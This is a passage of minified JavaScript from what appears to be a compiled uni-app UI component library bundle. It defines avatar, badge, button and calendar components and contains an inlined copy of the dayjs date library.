_r(),kr(c,{class:$e(["u-avatar",[`u-avatar--${e.shape}`]]),style:je([{backgroundColor:e.text||e.icon?e.randomBgColor?i.colors[""!==e.colorIndex?e.colorIndex:r.random(0,19)]:e.bgColor:"transparent",width:r.addUnit(e.size),height:r.addUnit(e.size)},r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"default",{},()=>[e.mpAvatar&&i.allowMp?(_r(),Cr(fr,{key:0},[],64)):e.icon?(_r(),kr(a,{key:1,name:e.icon,size:e.fontSize,color:e.color},null,8,["name","size","color"])):e.text?(_r(),kr(s,{key:2,text:e.text,size:e.fontSize,color:e.color,align:"center",customStyle:"justify-content: center"},null,8,["text","size","color"])):(_r(),kr(l,{key:3,class:$e(["u-avatar__image",[`u-avatar__image--${e.shape}`]]),src:i.avatarUrl||e.defaultUrl,mode:e.mode,onError:r.errorHandler,style:je([{width:r.addUnit(e.size),height:r.addUnit(e.size)}])},null,8,["class","src","mode","onError","style"]))],!0)]),_:3},8,["class","style","onClick"])}],["__scopeId","data-v-64bc1382"]]),aT=Object.freeze(Object.defineProperty({__proto__:null,default:rT},Symbol.toStringTag,{value:"Module"})),sT={props:{urls:{type:Array,default:()=>pk.avatarGroup.urls},maxCount:{type:[String,Number],default:()=>pk.avatarGroup.maxCount},shape:{type:String,default:()=>pk.avatarGroup.shape},mode:{type:String,default:()=>pk.avatarGroup.mode},showMore:{type:Boolean,default:()=>pk.avatarGroup.showMore},size:{type:[String,Number],default:()=>pk.avatarGroup.size},keyName:{type:String,default:()=>pk.avatarGroup.keyName},gap:{type:[String,Number],validator:e=>e>=0&&e<=1,default:()=>pk.avatarGroup.gap},extraValue:{type:[Number,String],default:()=>pk.avatarGroup.extraValue}}};const lT=Xx({name:"u-avatar-group",mixins:[gk,bk,sT],data:()=>({}),computed:{showUrl(){return this.urls.slice(0,this.maxCount)}},emits:["showMore"],methods:{addUnit:FC,testObject:SC.object,clickHandler(){this.$emit("showMore")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-avatar"),rT),s=Qk(xo("up-text"),gA),l=Jg;return _r(),kr(l,{class:"u-avatar-group"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.showUrl,(t,n)=>(_r(),kr(l,{class:"u-avatar-group__item",key:n,style:je({marginLeft:0===n?0:r.addUnit(-e.size*e.gap)})},{default:mo(()=>[Pr(a,{size:e.size,shape:e.shape,mode:e.mode,src:r.testObject(t)?e.keyName&&t[e.keyName]||t.url:t},null,8,["size","shape","mode","src"]),e.showMore&&n===r.showUrl.length-1&&(e.urls.length>e.maxCount||e.extraValue>0)?(_r(),kr(l,{key:0,class:"u-avatar-group__item__show-more",onClick:r.clickHandler},{default:mo(()=>[Pr(s,{color:"#ffffff",size:.4*e.size,text:`+${e.extraValue||e.urls.length-r.showUrl.length}`,align:"center",customStyle:"justify-content: center"},null,8,["size","text"])]),_:1},8,["onClick"])):Lr("",!0)]),_:2},1032,["style"]))),128))]),_:1})}],["__scopeId","data-v-181f0e2d"]]),cT=Object.freeze(Object.defineProperty({__proto__:null,default:lT},Symbol.toStringTag,{value:"Module"}));const uT=Xx({name:"u-back-top",mixins:[gk,bk,{props:{mode:{type:String,default:()=>pk.backtop.mode},icon:{type:String,default:()=>pk.backtop.icon},text:{type:String,default:()=>pk.backtop.text},duration:{type:[String,Number],default:()=>pk.backtop.duration},scrollTop:{type:[String,Number],default:()=>pk.backtop.scrollTop},top:{type:[String,Number],default:()=>pk.backtop.top},bottom:{type:[String,Number],default:()=>pk.backtop.bottom},right:{type:[String,Number],default:()=>pk.backtop.right},zIndex:{type:[String,Number],default:()=>pk.backtop.zIndex},iconStyle:{type:Object,default:()=>pk.backtop.iconStyle}}}],computed:{backTopStyle(){return{bottom:FC(this.bottom),right:FC(this.right),width:"40px",height:"40px",position:"fixed",zIndex:10}},show(){return OC(this.scrollTop)>OC(this.top)},contentStyle(){const e={};let t=0;return t="circle"===this.mode?"100px":"4px",e.borderTopLeftRadius=t,e.borderTopRightRadius=t,e.borderBottomLeftRadius=t,e.borderBottomRightRadius=t,VC(e,$C(this.customStyle))}},emits:["click"],methods:{backToTop(){Sv({scrollTop:0,duration:this.duration}),this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Gg,l=Jg,c=Qk(xo("u-transition"),Xk);return _r(),kr(c,{mode:"fade",customStyle:r.backTopStyle,show:r.show},{default:mo(()=>[e.$slots.default||e.$slots.$default?Ci(e.$slots,"default",{key:1},void 0,!0):(_r(),kr(l,{key:0,class:"u-back-top",style:je([r.contentStyle]),onClick:r.backToTop},{default:mo(()=>[Pr(a,{name:e.icon,"custom-style":e.iconStyle},null,8,["name","custom-style"]),e.text?(_r(),kr(s,{key:0,class:"u-back-top__text"},{default:mo(()=>[Dr(G(e.text),1)]),_:1})):Lr("",!0)]),_:1},8,["style","onClick"]))]),_:3},8,["customStyle","show"])}],["__scopeId","data-v-5177c26f"]]),dT=Object.freeze(Object.defineProperty({__proto__:null,default:uT},Symbol.toStringTag,{value:"Module"}));const hT=Xx({name:"u-badge",mixins:[gk,{props:{isDot:{type:Boolean,default:()=>pk.badge.isDot},value:{type:[Number,String],default:()=>pk.badge.value},modelValue:{type:[Number,String],default:()=>pk.badge.modelValue},show:{type:Boolean,default:()=>pk.badge.show},max:{type:[Number,String],default:()=>pk.badge.max},type:{type:String,default:()=>pk.badge.type},showZero:{type:Boolean,default:()=>pk.badge.showZero},bgColor:{type:[String,null],default:()=>pk.badge.bgColor},color:{type:[String,null],default:()=>pk.badge.color},shape:{type:String,default:()=>pk.badge.shape},numberType:{type:String,default:()=>pk.badge.numberType},offset:{type:Array,default:()=>pk.badge.offset},inverted:{type:Boolean,default:()=>pk.badge.inverted},absolute:{type:Boolean,default:()=>pk.badge.absolute}}},bk],computed:{boxStyle:()=>({}),badgeStyle(){const e={};if(this.color&&(e.color=this.color),this.bgColor&&!this.inverted&&(e.backgroundColor=this.bgColor),this.absolute&&(e.position="absolute",this.offset.length)){const t=this.offset[0],n=this.offset[1]||t;e.top=FC(t),e.right=FC(n)}return e},showValue(){switch(this.numberType){case"overflow":return Number(this.value)>Number(this.max)?this.max+"+":this.value;case"ellipsis":return Number(this.value)>Number(this.max)?"...":this.value;case"limit":return Number(this.value)>999?Number(this.value)>=9999?Math.floor(this.value/1e4*100)/100+"w":Math.floor(this.value/1e3*100)/100+"k":this.value;default:return Number(this.value)}}},methods:{addStyle:$C}},[["render",function(e,t,n,o,i,r){const a=Gg;return e.show&&(0!==Number(e.value)||e.showZero||e.isDot)?(_r(),kr(a,{key:0,class:$e([[e.isDot?"u-badge--dot":"u-badge--not-dot",e.inverted&&"u-badge--inverted","horn"===e.shape&&"u-badge--horn",`u-badge--${e.type}${e.inverted?"--inverted":""}`],"u-badge"]),style:je([r.addStyle(e.customStyle),r.badgeStyle])},{default:mo(()=>[Dr(G(e.isDot?"":r.showValue),1)]),_:1},8,["class","style"])):Lr("",!0)}],["__scopeId","data-v-11c87331"]]),pT=Object.freeze(Object.defineProperty({__proto__:null,default:hT},Symbol.toStringTag,{value:"Module"}));const fT=Xx({name:"up-box",data:()=>({}),mixins:[gk,bk,{props:{bgColors:{type:[Array],default:["#EEFCFF","#FCF8FF","#FDF8F2"]},height:{type:[String],default:"160px"},borderRadius:{type:[String],default:"6px"},gap:{type:[String],default:"15px"}}}],computed:{},emits:[],methods:{addStyle:$C}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-box",style:je([{height:e.height},r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(a,{class:"u-box__left",style:je({borderRadius:e.borderRadius,backgroundColor:e.bgColors[0]})},{default:mo(()=>[Ci(e.$slots,"left",{},()=>[Dr("左")],!0)]),_:3},8,["style"]),Pr(a,{class:"u-box__gap",style:je({width:e.gap,height:e.height})},null,8,["style"]),Pr(a,{class:"u-box__right"},{default:mo(()=>[Pr(a,{class:"u-box__right-top",style:je({borderRadius:e.borderRadius,backgroundColor:e.bgColors[1]})},{default:mo(()=>[Ci(e.$slots,"rightTop",{},()=>[Dr("右上")],!0)]),_:3},8,["style"]),Pr(a,{class:"u-box__right-gap",style:je({height:e.gap})},null,8,["style"]),Pr(a,{class:"u-box__right-bottom",style:je({borderRadius:e.borderRadius,backgroundColor:e.bgColors[2]})},{default:mo(()=>[Ci(e.$slots,"rightBottom",{},()=>[Dr("右下")],!0)]),_:3},8,["style"])]),_:3})]),_:3},8,["style"])}],["__scopeId","data-v-48770544"]]),mT=Object.freeze(Object.defineProperty({__proto__:null,default:fT},Symbol.toStringTag,{value:"Module"})),gT={props:{hairline:{type:Boolean,default:()=>pk.button.hairline},type:{type:String,default:()=>pk.button.type},size:{type:String,default:()=>pk.button.size},shape:{type:String,default:()=>pk.button.shape},plain:{type:Boolean,default:()=>pk.button.plain},disabled:{type:Boolean,default:()=>pk.button.disabled},loading:{type:Boolean,default:()=>pk.button.loading},loadingText:{type:[String,Number],default:()=>pk.button.loadingText},loadingMode:{type:String,default:()=>pk.button.loadingMode},loadingSize:{type:[String,Number],default:()=>pk.button.loadingSize},openType:{type:String,default:()=>pk.button.openType},formType:{type:String,default:()=>pk.button.formType},appParameter:{type:String,default:()=>pk.button.appParameter},hoverStopPropagation:{type:Boolean,default:()=>pk.button.hoverStopPropagation},lang:{type:String,default:()=>pk.button.lang},sessionFrom:{type:String,default:()=>pk.button.sessionFrom},sendMessageTitle:{type:String,default:()=>pk.button.sendMessageTitle},sendMessagePath:{type:String,default:()=>pk.button.sendMessagePath},sendMessageImg:{type:String,default:()=>pk.button.sendMessageImg},showMessageCard:{type:Boolean,default:()=>pk.button.showMessageCard},dataName:{type:String,default:()=>pk.button.dataName},throttleTime:{type:[String,Number],default:()=>pk.button.throttleTime},hoverStartTime:{type:[String,Number],default:()=>pk.button.hoverStartTime},hoverStayTime:{type:[String,Number],default:()=>pk.button.hoverStayTime},text:{type:[String,Number],default:()=>pk.button.text},icon:{type:String,default:()=>pk.button.icon},iconColor:{type:String,default:()=>pk.button.icon},color:{type:String,default:()=>pk.button.color},stop:{type:Boolean,default:()=>pk.button.stop}}};let yT;function bT(e,t=500,n=!0){n?yT||(yT=!0,"function"==typeof e&&e(),setTimeout(()=>{yT=!1},t)):yT||(yT=!0,setTimeout(()=>{yT=!1,"function"==typeof e&&e()},t))}const vT=Xx({name:"u-button",mixins:[gk,bk,gT],data:()=>({}),computed:{bemClass(){return this.color?this.bem("button",["shape","size"],["disabled","plain","hairline"]):this.bem("button",["type","shape","size"],["disabled","plain","hairline"])},loadingColor(){return this.plain?this.color?this.color:nC[`u-${this.type}`]:"info"===this.type?"#c9c9c9":"rgb(200, 200, 200)"},iconColorCom(){return this.iconColor?this.iconColor:this.plain?this.color?this.color:this.type:"info"===this.type?"#000000":"#ffffff"},baseColor(){let e={};return this.color&&(e.color=this.plain?this.color:"white",this.plain||(e["background-color"]=this.color),-1!==this.color.indexOf("gradient")?(e.borderTopWidth=0,e.borderRightWidth=0,e.borderBottomWidth=0,e.borderLeftWidth=0,this.plain||(e.backgroundImage=this.color)):(e.borderColor=this.color,e.borderWidth="1px",e.borderStyle="solid")),e},nvueTextStyle(){let e={};return"info"===this.type&&(e.color="#323233"),this.color&&(e.color=this.plain?this.color:"white"),e.fontSize=this.textSize+"px",e},textSize(){let e=14,{size:t}=this;return"large"===t&&(e=16),"normal"===t&&(e=14),"small"===t&&(e=12),"mini"===t&&(e=10),e}},emits:["click","getphonenumber","getuserinfo","error","opensetting","launchapp","agreeprivacyauthorization"],methods:{addStyle:$C,clickHandler(e){this.disabled||this.loading||bT(()=>{this.$emit("click",e)},this.throttleTime),this.stop&&this.preventEvent(e)},getphonenumber(e){this.$emit("getphonenumber",e)},getuserinfo(e){this.$emit("getuserinfo",e)},error(e){this.$emit("error",e)},opensetting(e){this.$emit("opensetting",e)},launchapp(e){this.$emit("launchapp",e)},agreeprivacyauthorization(e){this.$emit("agreeprivacyauthorization",e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-loading-icon"),MA),s=Gg,l=Qk(xo("u-icon"),Uk),c=ad;return _r(),kr(c,{"hover-start-time":Number(e.hoverStartTime),"hover-stay-time":Number(e.hoverStayTime),"form-type":e.formType,"open-type":e.openType,"app-parameter":e.appParameter,"hover-stop-propagation":e.hoverStopPropagation,"send-message-title":e.sendMessageTitle,"send-message-path":e.sendMessagePath,lang:e.lang,"data-name":e.dataName,"session-from":e.sessionFrom,"send-message-img":e.sendMessageImg,"show-message-card":e.showMessageCard,onGetphonenumber:r.getphonenumber,onGetuserinfo:r.getuserinfo,onError:r.error,onOpensetting:r.opensetting,onLaunchapp:r.launchapp,onAgreeprivacyauthorization:r.agreeprivacyauthorization,"hover-class":e.disabled||e.loading?"":"u-button--active",class:$e(["u-button u-reset-button",r.bemClass]),style:je([r.baseColor,r.addStyle(e.customStyle)]),onClick:r.clickHandler},{default:mo(()=>[e.loading?(_r(),Cr(fr,{key:0},[Pr(a,{mode:e.loadingMode,size:1.15*e.loadingSize,color:r.loadingColor},null,8,["mode","size","color"]),Pr(s,{class:"u-button__loading-text",style:je([{fontSize:r.textSize+"px"}])},{default:mo(()=>[Dr(G(e.loadingText||e.text),1)]),_:1},8,["style"])],64)):(_r(),Cr(fr,{key:1},[e.icon?(_r(),kr(l,{key:0,name:e.icon,color:r.iconColorCom,size:1.35*r.textSize,customStyle:{marginRight:"2px"}},null,8,["name","color","size"])):Lr("",!0),Ci(e.$slots,"default",{},()=>[Pr(s,{class:"u-button__text",style:je([{fontSize:r.textSize+"px"}])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["style"])],!0)],64))]),_:3},8,["hover-start-time","hover-stay-time","form-type","open-type","app-parameter","hover-stop-propagation","send-message-title","send-message-path","lang","data-name","session-from","send-message-img","show-message-card","onGetphonenumber","onGetuserinfo","onError","onOpensetting","onLaunchapp","onAgreeprivacyauthorization","hover-class","style","onClick","class"])}],["__scopeId","data-v-d055a987"]]),_T=Object.freeze(Object.defineProperty({__proto__:null,default:vT},Symbol.toStringTag,{value:"Module"}));const wT=Xx({name:"u-calendar-header",mixins:[gk,bk],props:{title:{type:String,default:""},subtitle:{type:String,default:""},showTitle:{type:Boolean,default:!0},showSubtitle:{type:Boolean,default:!0},weekText:{type:Array,default:()=>["一","二","三","四","五","六","日"]}},data:()=>({}),methods:{name(){}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg;return _r(),kr(s,{class:"u-calendar-header u-border-bottom"},{default:mo(()=>[n.showTitle?(_r(),kr(a,{key:0,class:"u-calendar-header__title"},{default:mo(()=>[Dr(G(n.title),1)]),_:1})):Lr("",!0),n.showSubtitle?(_r(),kr(a,{key:1,class:"u-calendar-header__subtitle"},{default:mo(()=>[Dr(G(n.subtitle),1)]),_:1})):Lr("",!0),Pr(s,{class:"u-calendar-header__weekdays"},{default:mo(()=>[Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[0]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[1]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[2]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[3]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[4]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[5]),1)]),_:1}),Pr(a,{class:"u-calendar-header__weekdays__weekday"},{default:mo(()=>[Dr(G(n.weekText[6]),1)]),_:1})]),_:1})]),_:1})}],["__scopeId","data-v-dca0ecfb"]]);var ST=1e3,xT=6e4,CT=36e5,kT="millisecond",AT="second",TT="minute",IT="hour",BT="day",ET="week",OT="month",PT="quarter",MT="year",DT="date",LT="Invalid Date",zT=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,NT=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g;const RT={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}};var jT=function(e,t,n){var o=String(e);return!o||o.length>=t?e:""+Array(t+1-o.length).join(n)+e};const $T={s:jT,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),o=Math.floor(n/60),i=n%60;return(t<=0?"+":"-")+jT(o,2,"0")+":"+jT(i,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var o=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(o,OT),r=n-i<0,a=t.clone().add(o+(r?-1:1),OT);return+(-(o+(n-i)/(r?i-a:a-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:OT,y:MT,w:ET,d:BT,D:DT,h:IT,m:TT,s:AT,ms:kT,Q:PT}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};var FT="en",HT={};HT[FT]=RT;var VT="$isDayjsObject",UT=function(e){return e instanceof qT||!(!e||!e[VT])},WT=function e(t,n,o){var i;if(!t)return FT;if("string"==typeof t){var r=t.toLowerCase();HT[r]&&(i=r),n&&(HT[r]=n,i=r);var a=t.split("-");if(!i&&a.length>1)return e(a[0])}else{var s=t.name;HT[s]=t,i=s}return!o&&i&&(FT=i),i||!o&&FT},QT=function(e,t){if(UT(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new qT(n)},GT=$T;GT.l=WT,GT.i=UT,GT.w=function(e,t){return QT(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var qT=function(){function e(e){this.$L=WT(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[VT]=!0}var t=e.prototype;return t.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(GT.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var o=t.match(zT);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(t)}(e),this.init()},t.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},t.$utils=function(){return GT},t.isValid=function(){return!(this.$d.toString()===LT)},t.isSame=function(e,t){var n=QT(e);return this.startOf(t)<=n&&n<=this.endOf(t)},t.isAfter=function(e,t){return QT(e)<this.startOf(t)},t.isBefore=function(e,t){return this.endOf(t)<QT(e)},t.$g=function(e,t,n){return GT.u(e)?this[t]:this.set(n,e)},t.unix=function(){return Math.floor(this.valueOf()/1e3)},t.valueOf=function(){return this.$d.getTime()},t.startOf=function(e,t){var n=this,o=!!GT.u(t)||t,i=GT.p(e),r=function(e,t){var i=GT.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return o?i:i.endOf(BT)},a=function(e,t){return GT.w(n.toDate()[e].apply(n.toDate("s"),(o?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},s=this.$W,l=this.$M,c=this.$D,u="set"+(this.$u?"UTC":"");switch(i){case MT:return o?r(1,0):r(31,11);case OT:return o?r(1,l):r(0,l+1);case ET:var d=this.$locale().weekStart||0,h=(s<d?s+7:s)-d;return r(o?c-h:c+(6-h),l);case BT:case DT:return a(u+"Hours",0);case IT:return a(u+"Minutes",1);case TT:return a(u+"Seconds",2);case AT:return a(u+"Milliseconds",3);default:return this.clone()}},t.endOf=function(e){return this.startOf(e,!1)},t.$set=function(e,t){var n,o=GT.p(e),i="set"+(this.$u?"UTC":""),r=(n={},n[BT]=i+"Date",n[DT]=i+"Date",n[OT]=i+"Month",n[MT]=i+"FullYear",n[IT]=i+"Hours",n[TT]=i+"Minutes",n[AT]=i+"Seconds",n[kT]=i+"Milliseconds",n)[o],a=o===BT?this.$D+(t-this.$W):t;if(o===OT||o===MT){var s=this.clone().set(DT,1);s.$d[r](a),s.init(),this.$d=s.set(DT,Math.min(this.$D,s.daysInMonth())).$d}else r&&this.$d[r](a);return this.init(),this},t.set=function(e,t){return this.clone().$set(e,t)},t.get=function(e){return this[GT.p(e)]()},t.add=function(e,t){var n,o=this;e=Number(e);var i=GT.p(t),r=function(t){var n=QT(o);return GT.w(n.date(n.date()+Math.round(t*e)),o)};if(i===OT)return this.set(OT,this.$M+e);if(i===MT)return this.set(MT,this.$y+e);if(i===BT)return r(1);if(i===ET)return r(7);var a=(n={},n[TT]=xT,n[IT]=CT,n[AT]=ST,n)[i]||1,s=this.$d.getTime()+e*a;return GT.w(s,this)},t.subtract=function(e,t){return this.add(-1*e,t)},t.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||LT;var o=e||"YYYY-MM-DDTHH:mm:ssZ",i=GT.z(this),r=this.$H,a=this.$m,s=this.$M,l=n.weekdays,c=n.months,u=n.meridiem,d=function(e,n,i,r){return e&&(e[n]||e(t,o))||i[n].slice(0,r)},h=function(e){return GT.s(r%12||12,e,"0")},p=u||function(e,t,n){var o=e<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(NT,function(e,o){return o||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return GT.s(t.$y,4,"0");case"M":return s+1;case"MM":return GT.s(s+1,2,"0");case"MMM":return d(n.monthsShort,s,c,3);case"MMMM":return d(c,s);case"D":return t.$D;case"DD":return GT.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return d(n.weekdaysMin,t.$W,l,2);case"ddd":return d(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(r);case"HH":return GT.s(r,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(r,a,!0);case"A":return p(r,a,!1);case"m":return String(a);case"mm":return GT.s(a,2,"0");case"s":return String(t.$s);case"ss":return GT.s(t.$s,2,"0");case"SSS":return GT.s(t.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},t.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},t.diff=function(e,t,n){var o,i=this,r=GT.p(t),a=QT(e),s=(a.utcOffset()-this.utcOffset())*xT,l=this-a,c=function(){return GT.m(i,a)};switch(r){case MT:o=c()/12;break;case OT:o=c();break;case PT:o=c()/3;break;case ET:o=(l-s)/6048e5;break;case BT:o=(l-s)/864e5;break;case IT:o=l/CT;break;case TT:o=l/xT;break;case AT:o=l/ST;break;default:o=l}return n?o:GT.a(o)},t.daysInMonth=function(){return this.endOf(OT).$D},t.$locale=function(){return HT[this.$L]},t.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),o=WT(e,t,!0);return o&&(n.$L=o),n},t.clone=function(){return GT.w(this.$d,this)},t.toDate=function(){return new Date(this.valueOf())},t.toJSON=function(){return this.isValid()?this.toISOString():null},t.toISOString=function(){return this.$d.toISOString()},t.toString=function(){return this.$d.toUTCString()},e}(),YT=qT.prototype;QT.prototype=YT,[["$ms",kT],["$s",AT],["$m",TT],["$H",IT],["$W",BT],["$M",OT],["$y",MT],["$D",DT]].forEach(function(e){YT[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),QT.extend=function(e,t){return e.$i||(e(t,qT,QT),e.$i=!0),QT},QT.locale=WT,QT.isDayjs=UT,QT.unix=function(e){return QT(1e3*e)},QT.en=HT[FT],QT.Ls=HT,QT.p={};const XT=Xx({name:"u-calendar-month",mixins:[gk,bk],props:{showMark:{type:Boolean,default:!0},color:{type:String,default:"#3c9cff"},months:{type:Array,default:()=>[]},mode:{type:String,default:"single"},rowHeight:{type:[String,Number],default:58},maxCount:{type:[String,Number],default:1/0},startText:{type:String,default:"开始"},endText:{type:String,default:"结束"},defaultDate:{type:[Array,String,Date],default:null},minDate:{type:[String,Number],default:0},maxDate:{type:[String,Number],default:0},maxMonth:{type:[String,Number],default:2},readonly:{type:Boolean,default:()=>pk.calendar.readonly},maxRange:{type:[Number,String],default:1/0},rangePrompt:{type:String,default:""},showRangePrompt:{type:Boolean,default:!0},allowSameDay:{type:Boolean,default:!1},forbidDays:{type:Array,default:()=>[]},forbidDaysToast:{type:String,default:""}},data:()=>({width:0,item:{},selected:[]}),watch:{selectedChange:{immediate:!0,handler(e){this.setDefaultDate()}}},computed:{selectedChange(){return[this.minDate,this.maxDate,this.defaultDate]},dayStyle(e,t,n){return(e,t,n)=>{const o={};let i=n.week;const r=Number(parseFloat(this.width/7).toFixed(3).slice(0,-1));return o.height=FC(this.rowHeight),0===t&&(i=(0===i?7:i)-1,o.marginLeft=FC(i*r,"px")),"range"===this.mode&&(o.paddingLeft=0,o.paddingRight=0,o.paddingBottom=0,o.paddingTop=0),o}},daySelectStyle(){return(e,t,n)=>{let o=QT(n.date).format("YYYY-MM-DD"),i={};if(this.selected.some(e=>this.dateSame(e,o))&&(i.backgroundColor=this.color),"single"===this.mode)o===this.selected[0]&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px",i.borderTopRightRadius="3px",i.borderBottomRightRadius="3px");else if("range"===this.mode)if(this.selected.length>=2){const e=this.selected.length-1;this.dateSame(o,this.selected[0])&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px"),this.dateSame(o,this.selected[e])&&(i.borderTopRightRadius="3px",i.borderBottomRightRadius="3px"),QT(o).isAfter(QT(this.selected[0]))&&QT(o).isBefore(QT(this.selected[e]))&&(i.backgroundColor=BA(this.color,"#ffffff",100)[90],i.opacity=.7)}else 1===this.selected.length&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px");else this.selected.some(e=>this.dateSame(e,o))&&(i.borderTopLeftRadius="3px",i.borderBottomLeftRadius="3px",i.borderTopRightRadius="3px",i.borderBottomRightRadius="3px");return i}},textStyle(){return e=>{const t=QT(e.date).format("YYYY-MM-DD"),n={};if(this.selected.some(e=>this.dateSame(e,t))&&(n.color="#ffffff"),"range"===this.mode){const e=this.selected.length-1;QT(t).isAfter(QT(this.selected[0]))&&QT(t).isBefore(QT(this.selected[e]))&&(n.color=this.color)}return n}},getBottomInfo(){return(e,t,n)=>{const o=QT(n.date).format("YYYY-MM-DD"),i=n.bottomInfo;if("range"===this.mode&&this.selected.length>0){if(1===this.selected.length)return this.dateSame(o,this.selected[0])?this.startText:i;{const e=this.selected.length-1;return this.dateSame(o,this.selected[0])&&this.dateSame(o,this.selected[1])&&1===e?`${this.startText}/${this.endText}`:this.dateSame(o,this.selected[0])?this.startText:this.dateSame(o,this.selected[e])?this.endText:i}}return i}}},mounted(){this.init()},emits:["monthSelected","updateMonthTop"],methods:{init(){this.$emit("monthSelected",this.selected),this.$nextTick(()=>{PC(10).then(()=>{this.getWrapperWidth(),this.getMonthRect()})})},isForbid(e){let t=QT(e.date).format("YYYY-MM-DD");return!("range"===this.mode||!this.forbidDays.includes(t))},dateSame:(e,t)=>QT(e).isSame(QT(t)),getWrapperWidth(){this.$uGetRect(".u-calendar-month-wrapper").then(e=>{this.width=e.width})},getMonthRect(){const e=this.months.map((e,t)=>this.getMonthRectByPromise(`u-calendar-month-${t}`));Promise.all(e).then(e=>{let t=1;const n=[];for(let o=0;o<this.months.length;o++)n[o]=t,t+=e[o].height;this.$emit("updateMonthTop",n)})},getMonthRectByPromise(e){return new Promise(t=>{this.$uGetRect(`.${e}`).then(e=>{t(e)})})},clickHandler(e,t,n){if(this.readonly)return;this.item=n;const o=QT(n.date).format("YYYY-MM-DD");if(n.disabled)return;if(this.isForbid(n))return void fv({title:this.forbidDaysToast});let i=HC(this.selected);if("single"===this.mode)i=[o];else if("multiple"===this.mode)if(i.some(e=>this.dateSame(e,o))){const e=i.findIndex(e=>e===o);i.splice(e,1)}else i.length<this.maxCount&&i.push(o);else if(0===i.length||i.length>=2)i=[o];else if(1===i.length){const e=i[0];if(QT(o).isBefore(e))i=[o];else if(QT(o).isAfter(e)){if(QT(QT(o).subtract(this.maxRange,"day")).isAfter(QT(i[0]))&&this.showRangePrompt)return void(this.rangePrompt?XC(this.rangePrompt):XC(`选择天数不能超过 ${this.maxRange} 天`));i.push(o);const e=i[0],t=i[1],n=[];let r=0;do{n.push(QT(e).add(r,"day").format("YYYY-MM-DD")),r++}while(QT(e).add(r,"day").isBefore(QT(t)));n.push(t),i=n}else{if(i[0]===o&&!this.allowSameDay)return;i.push(o)}}this.setSelected(i)},setDefaultDate(){if(!this.defaultDate){const e=[QT().format("YYYY-MM-DD")];return this.setSelected(e,!1)}let e=[];const 